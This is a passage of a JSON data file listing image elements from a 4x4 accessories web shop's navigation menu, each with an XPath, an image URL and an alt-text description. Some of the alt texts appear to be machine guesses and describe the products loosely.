row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/79/479.jpg?1579841537","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/79/479.jpg?1579841537","domAttributes":[{"attribute":"alt","value":"Two black mud flaps with '4WD Off Road' logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/487.jpg?1579841490","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/487.jpg?1579841490","domAttributes":[{"attribute":"alt","value":"Off-road vehicle parked on rocky shoreline by the sea, with spotlight on roof."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/6054.jpg?1579841218","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/6054.jpg?1579841218","domAttributes":[{"attribute":"alt","value":"Washer-style spot light mount with switch"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/6074.jpg?1579841001","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/6074.jpg?1579841001","domAttributes":[{"attribute":"alt","value":"Isometric view of a car light with a spotlight effect."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/6059.jpg?1579846158","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/6059.jpg?1579846158","domAttributes":[{"attribute":"alt","value":"White rooftop cargo canopy with open rear and side windows"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/79/6079.jpg?1579845900","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/79/6079.jpg?1579845900","domAttributes":[{"attribute":"alt","value":"Three connected solar panels unfolding in a row"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/6243.jpg?1579841682","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/6243.jpg?1579841682","domAttributes":[{"attribute":"alt","value":"Bike mounted on roof rack over car"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/44/6244.png?1579848097","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/44/6244.png?1579848097","domAttributes":[{"attribute":"alt","value":"Pickup with roof tent and spare gear on top"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[15]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/26/6426.jpg?1582172286","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/26/6426.jpg?1582172286","domAttributes":[{"attribute":"alt","value":"Three orange triangular warning lights stacked in a base"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[17]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/6609.jpg?1582172145","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/6609.jpg?1582172145","domAttributes":[{"attribute":"alt","value":"Rear view of rugged off-road vehicle with spare gear mounted"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[18]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/7649.png?1721185093","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/7649.png?1721185093","domAttributes":[{"attribute":"alt","value":"Underbody view of a vehicle with a protective skid plate"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[19]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/7662.jpg?1721185265","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/7662.jpg?1721185265","domAttributes":[{"attribute":"alt","value":"Front bull bar with integrated spot lights on a 4x4 vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/6088.jpg?1526308409","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/6088.jpg?1526308409","domAttributes":[{"attribute":"alt","value":"Small metal toolbox with latch and handle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/6083.jpg?1526307201","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/6083.jpg?1526307201","domAttributes":[{"attribute":"alt","value":"Portable spot light mounted on a metal case"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/91/6091.jpg?1579847301","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/91/6091.jpg?1579847301","domAttributes":[{"attribute":"alt","value":"Galvanized steel outdoor bin with hinged lid"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/6094.jpg?1526307308","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/6094.jpg?1526307308","domAttributes":[{"attribute":"alt","value":"Open tackle box with a bright LED spotlight inside"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/6092.jpg?1582172524","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/6092.jpg?1582172524","domAttributes":[{"attribute":"alt","value":"Portable outdoor stove set with pot, pan, and utensils"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[2]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/08/6608.jpg?1582172432","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/08/6608.jpg?1582172432","domAttributes":[{"attribute":"alt","value":"Portable WAECO fridge mounted on vehicle with blue support rail."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/363.jpg?1525798395","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/363.jpg?1525798395","domAttributes":[{"attribute":"alt","value":"Red mounting spacers and hardware for spot light"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/89/389.jpg?1525798380","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/89/389.jpg?1525798380","domAttributes":[{"attribute":"alt","value":"Off-road LED spot light kit with mounts and wiring"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/359.jpg?1582178524","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/359.jpg?1582178524","domAttributes":[{"attribute":"alt","value":"Heavy-duty off-road mounting kit with brackets and shackles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/356.jpg?1582178339","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/356.jpg?1582178339","domAttributes":[{"attribute":"alt","value":"Bracket and mount for spotlight on vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/360.jpg?1579848048","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/360.jpg?1579848048","domAttributes":[{"attribute":"alt","value":"Coiled suspension springs (small metal springs)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/67/367.jpg?1582173184","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/67/367.jpg?1582173184","domAttributes":[{"attribute":"alt","value":"Two curved off-road suspension arms with mounting points"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/362.jpg?1579847902","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/362.jpg?1579847902","domAttributes":[{"attribute":"alt","value":"Two copper-colored coil springs."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/366.jpg?1579847967","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/366.jpg?1579847967","domAttributes":[{"attribute":"alt","value":"Two black bolts with washers"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/371.jpg?1582172925","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/371.jpg?1582172925","domAttributes":[{"attribute":"alt","value":"Two small black mounting brackets with holes"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/377.jpg?1582173110","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/377.jpg?1582173110","domAttributes":[{"attribute":"alt","value":"Off-road shock/ball joint assembly with mounting flange"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[14]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/381.jpg?1579847717","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/381.jpg?1579847717","domAttributes":[{"attribute":"alt","value":"Yellow modular sway bar links with joints and bushings"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[17]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/392.jpg?1582172793","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/392.jpg?1582172793","domAttributes":[{"attribute":"alt","value":"Set of metal brackets or mounting hardware components for a spot light"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[15]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/384.jpg?1582177101","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/384.jpg?1582177101","domAttributes":[{"attribute":"alt","value":"Gold hex ring spacers with mounting holes"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[19]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/395.jpg?1579847792","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/395.jpg?1579847792","domAttributes":[{"attribute":"alt","value":"Off-road shock absorber suspension kit with springs and components"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[20]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/00/400.jpg?1582172744","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/00/400.jpg?1582172744","domAttributes":[{"attribute":"alt","value":"Red circular spot light cover cap"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[23]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7665.png?1705450353","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7665.png?1705450353","domAttributes":[{"attribute":"alt","value":"Pair of round mounting brackets for spot light"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[24]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/7666.png?1705450306","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/7666.png?1705450306","domAttributes":[{"attribute":"alt","value":"Long cylindrical spotlight rod with end fittings"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/12/412.jpg?1524150604","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/12/412.jpg?1524150604","domAttributes":[{"attribute":"alt","value":"Close-up of a car heater or fuel component with a circular top"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/13/413.jpg?1524149652","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/13/413.jpg?1524149652","domAttributes":[{"attribute":"alt","value":"Misty blue-ice radiator with 'Mustang' label"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/406.jpg?1524150592","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/406.jpg?1524150592","domAttributes":[{"attribute":"alt","value":"Two black curved light tubes labeled spot light"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/03/403.jpg?1524667428","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/03/403.jpg?1524667428","domAttributes":[{"attribute":"alt","value":"Off-road vehicle light bar with grill mounting"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/409.jpg?1525090315","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/409.jpg?1525090315","domAttributes":[{"attribute":"alt","value":"Pair of spot light off-road lights with black rims"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/07/407.jpg?1524149672","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/07/407.jpg?1524149672","domAttributes":[{"attribute":"alt","value":"LED spot light bar with mounting brackets"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/6063.jpg?1582178677","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/6063.jpg?1582178677","domAttributes":[{"attribute":"alt","value":"Red DWR wheel cap with knurled edge"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/10/410.jpg?1582178604","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/10/410.jpg?1582178604","domAttributes":[{"attribute":"alt","value":"Compact 12V spot light in red, white, and black housings"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/263.jpg?1521428291","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/263.jpg?1521428291","domAttributes":[{"attribute":"alt","value":"Close-up of a round spot light with reflector"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/262.jpg?1524667098","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/262.jpg?1524667098","domAttributes":[{"attribute":"alt","value":"BF Performance Macho oil cans with red caps"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/259.jpg?1524148895","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/259.jpg?1524148895","domAttributes":[{"attribute":"alt","value":"Four-wheel drive spot light brake pads?"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/288.jpg?1525098326","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/288.jpg?1525098326","domAttributes":[{"attribute":"alt","value":"Tow-arch spotlight cable with plug, automotive light"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/264.jpg?1524148856","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/264.jpg?1524148856","domAttributes":[{"attribute":"alt","value":"Rally-style spot light and accessories"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/80/7780.png?1726190749","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/80/7780.png?1726190749","domAttributes":[{"attribute":"alt","value":"Circular metal automotive wheel hub with a spotlight-like design"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/270.jpg?1579848502","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/270.jpg?1579848502","domAttributes":[{"attribute":"alt","value":"Off-road exhaust with a mounted spotlight"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/281.jpg?1525098178","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/281.jpg?1525098178","domAttributes":[{"attribute":"alt","value":"Compact spot light mounting with exterior lighting components."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative 